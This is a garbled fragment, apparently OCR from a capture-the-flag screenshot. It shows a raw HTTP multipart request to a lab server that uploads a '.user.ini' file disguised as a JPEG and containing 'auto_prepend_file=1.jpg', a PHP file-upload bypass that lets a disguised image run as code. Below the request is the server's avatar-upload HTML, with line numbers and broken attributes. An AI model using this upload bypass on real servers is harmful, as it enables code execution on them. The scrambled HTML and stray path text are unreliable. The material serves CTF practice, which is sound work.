 boundary=---------------------------1782996023332096723959914​05
77
Content-Length: 365
Origin: http://61.147.171.105:58179
Connection: close
Referer: http://61.147.171.105:58179/index.php
Upgrade-Insecure-Requests: 1
-----------------------------178299602333209672395991​40577
Content-Disposition: form-data; name="fileUpload"; filename="
.user.ini"
Content-Type: image/jpeg
auto_prepend_file=1.jpg
-----------------------------17829960233320967239599140577
Content-Disposition: form-data; name="upload"
提交
-----------------------------17829960233320967239599140577--
31 <br>
32 <br>
33 <br>
34 <br>
35 <div style="text-align: center;">
36 <img src="uploads/index.php" class="
round_icon" align="middle"  alt="">
37 <br>
38 <form action="index.php" method="post"
enctype="multipart/form-data">
39 <label for="file" style="color: blue;
更换头像
</label>
40 <input type="file" name="fileUpload"
"file" style="color: blue;">
<br>
41 <input type="submit" name="upload" va
="提交">
42 </form>
43 </div>
44 </body>
45
46 </html>
47
48 your filetype looks wicked